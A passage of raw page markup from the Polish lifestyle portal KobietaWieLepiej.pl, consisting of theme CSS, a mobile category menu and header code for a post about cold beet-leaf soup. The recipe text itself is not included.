.td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_266 .td-block-title>span,.tdi_266 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_266 .td-block-speech-bubble{background-color:rgba(221,97,97,0.82)!important}.tdi_266 .td-block-speech-bubble:before{border-color:rgba(221,97,97,0.82) transparent transparent transparent!important}.tdi_266 .td-block-subtitle{color:rgba(221,51,51,0.82)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_266{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_266{margin-bottom:20px!important}}@media (max-width:767px){.tdi_266{margin-bottom:0px!important}}body .tdi_266 .td-block-title a,body .tdi_266 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_266 .td-block-title a,body .tdi_266 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_266 .td-block-title a,body .tdi_266 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_266 .td-block-title a,body .tdi_266 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_267{margin-bottom:0px!important}}@media (max-width:767px){.tdi_267{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_267 .entry-thumb{background-position:center 50%}.tdi_267 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_267 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_267 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82);color:#000000}.tdi_267 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_267 .td-module-meta-info{border-color:#eaeaea}.tdi_267 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_267 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_267 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_267 .td-post-vid-time{display:block}.tdi_267 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_267 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_267 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_267 .td-read-more{display:none}.tdi_267 .td-post-date,.tdi_267 .td-post-author-name span{display:none}.tdi_267 .td-module-comments{display:none}.tdi_267 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_267 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_267 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_267 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_267 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_267.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_267.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_267.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_267.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_267.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_267.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_267 .td-module-meta-info,.tdi_267 .td-next-prev-wrap{text-align:center}.tdi_267 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_267.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_267 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_267 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_267.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_267 .td-editor-date,.tdi_267 .td-editor-date .entry-date,.tdi_267 .td-post-author-name a,.tdi_267 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_267 .td-post-author-name{font-weight:400}.tdi_267 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_267 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_267 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_267 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_267 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_267 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_267 .td-module-container:before{bottom:-9px}.tdi_267 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_267 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_267 .td_module_wrap .td-module-container:before{display:block!important}.tdi_267 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_267 .entry-title{font-size:16px!important}.tdi_267 .td-editor-date,.tdi_267 .td-editor-date .entry-date,.tdi_267 .td-post-author-name a,.tdi_267 .td-module-comments a{font-size:11px!important}.tdi_267 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_267 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_267 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_267 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_267 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_267 .td-module-container:before{bottom:-9px}.tdi_267 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_267 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_267 .td_module_wrap .td-module-container:before{display:block!important}.tdi_267 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_267 .entry-title{font-size:15px!important}.tdi_267 .td-post-category{font-size:9px!important}.tdi_267 .td-editor-date,.tdi_267 .td-editor-date .entry-date,.tdi_267 .td-post-author-name a,.tdi_267 .td-module-comments a{font-size:11px!important}.tdi_267 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_267 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_267 .td-image-wrap{padding-bottom:50%}.tdi_267 .td-module-meta-info{padding:6px 20px 0}.tdi_267 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_267 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_267 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_267 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_267 .td-module-container:before{bottom:-15px}.tdi_267 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_267 .td_module_wrap .td-module-container:before{display:block!important}.tdi_267 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_267 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_267 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_268{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_269{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_270{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_271{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-1392x928.jpg)!important}}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></head><body class="wp-singular post-template-default single single-post postid-8442 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 chlodnik-na-botwinie-kobietawielepiej-pl global-block-template-2 td-blog-lifestyle tdb_template_30406 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25521"><a href="https://kobietawielepiej.pl/dom">Dom<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25522"><a href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje">Dekoracje i aranżacje</a></li><li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25523"><a href="https://kobietawielepiej.pl/dom/ogrod-i-taras">Ogród i taras</a></li><li id="menu-item-25524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25524"><a href="https://kobietawielepiej.pl/dom/sprzatanie">Sprzątanie</a></li><li id="menu-item-25573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25573"><a href="https://kobietawielepiej.pl/dom/zwierzeta-domowe">Zwierzęta domowe</a></li></ul></li><li id="menu-item-25525" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25525"><a href="https://kobietawielepiej.pl/kulinaria">Kulinaria<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25526"><a href="https://kobietawielepiej.pl/kulinaria/deser">Ciasta i desery</a></li><li id="menu-item-25527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25527"><a href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></li><li id="menu-item-25528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25528"><a href="https://kobietawielepiej.pl/kulinaria/vege">Kobieta gotuje lepiej VEGE</a></li><li id="menu-item-25529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25529"><a href="https://kobietawielepiej.pl/kulinaria/kolacja">Kolacja</a></li><li id="menu-item-25530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25530"><a href="https://kobietawielepiej.pl/kulinaria/obiad">Obiad</a></li><li id="menu-item-25531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25531"><a href="https://kobietawielepiej.pl/kulinaria/przekaski">Przekąski</a></li><li id="menu-item-25532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25532"><a href="https://kobietawielepiej.pl/kulinaria/przystawki">Przystawki</a></li><li id="menu-item-25533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25533"><a href="https://kobietawielepiej.pl/kulinaria/salatki">Sałatki i surówki</a></li><li id="menu-item-25534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25534"><a href="https://kobietawielepiej.pl/kulinaria/sniadanie">Śniadanie</a></li><li id="menu-item-25535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25535"><a href="https://kobietawielepiej.pl/kulinaria/na-szybko">Szybki posiłek</a></li><li id="menu-item-25572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25572"><a href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></li></ul></li><li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25536"><a href="https://kobietawielepiej.pl/lifestyle">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25537"><a href="https://kobietawielepiej.pl/lifestyle/kultura">Kultura</a></li><li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://kobietawielepiej.pl/lifestyle/hobby">Pasje i Hobby</a></li><li id="menu-item-25539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25539"><a href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele">Ślub i wesele</a></li><li id="menu-item-25571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25571"><a href="https://kobietawielepiej.pl/lifestyle/wydarzenie">Wydarzenie</a></li></ul></li><li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25540"><a href="https://kobietawielepiej.pl/macierzynstwo">Macierzyństwo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25541"><a href="https://kobietawielepiej.pl/macierzynstwo/porod">Ciąża i Poród</a></li><li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kobietawielepiej.pl/macierzynstwo/uczen">Dziecko szkolne</a></li><li id="menu-item-25543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kobietawielepiej.pl/macierzynstwo/nastolatek">Nastolatek</a></li><li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kobietawielepiej.pl/macierzynstwo/niemowle">Noworodek i Niemowlę</a></li><li id="menu-item-25545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak">Przedszkolak</a></li></ul></li><li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25546"><a href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda">Moda</a></li><li id="menu-item-25574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25574"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda">Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25565"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala">Pielęgnacja ciała</a></li><li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy">Pielęgnacja twarzy</a></li><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25567"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-wlosow">Pielęgnacja włosów</a></li><li id="menu-item-25564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25564"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/makijaz-i-paznokcie">Makijaż i paznokcie</a></li><li id="menu-item-25563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25563"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/kosmetyki">Kosmetyki</a></li></ul></li></ul></li><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25548"><a href="https://kobietawielepiej.pl/podroze">Podróże<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25556"><a href="https://kobietawielepiej.pl/podroze/przed-podroza">Przed podróżą</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://kobietawielepiej.pl/podroze/ciekawostki">Ciekawostki</a></li><li id="menu-item-25549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25549"><a href="https://kobietawielepiej.pl/podroze/afryka">Afryka</a></li><li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://kobietawielepiej.pl/podroze/ameryka">Ameryka</a></li><li id="menu-item-25551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25551"><a href="https://kobietawielepiej.pl/podroze/australia">Australia</a></li><li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25552"><a href="https://kobietawielepiej.pl/podroze/azja">Azja</a></li><li id="menu-item-25554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25554"><a href="https://kobietawielepiej.pl/podroze/europa">Europa</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://kobietawielepiej.pl/podroze/polska">Polska</a></li></ul></li><li id="menu-item-25575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25575"><a href="https://kobietawielepiej.pl/zycie">Życie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25570"><a href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie">Odchudzanie</a></li><li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25569"><a href="https://kobietawielepiej.pl/zycie/psychologia">Psychologia</a></li><li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25568"><a href="https://kobietawielepiej.pl/zycie/milosc">Miłość i związki</a></li></ul></li><li id="menu-item-25576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25576"><a href="https://kobietawielepiej.pl/wnetrza">Wnętrza<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25562"><a href="https://kobietawielepiej.pl/wnetrza/sypialnia">Sypialnia</a></li><li id="menu-item-25560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25560"><a href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka">Pokój dziecka</a></li><li id="menu-item-25561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25561"><a href="https://kobietawielepiej.pl/wnetrza/salon">Salon</a></li><li id="menu-item-25559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25559"><a href="https://kobietawielepiej.pl/wnetrza/lazienka">Łazienka</a></li><li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25558"><a href="https://kobietawielepiej.pl/wnetrza/kuchnia">Kuchnia</a></li><li id="menu-item-25557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25557"><a href="https://kobietawielepiej.pl/wnetrza/korytarz">Korytarz</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://kobietawielepiej.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 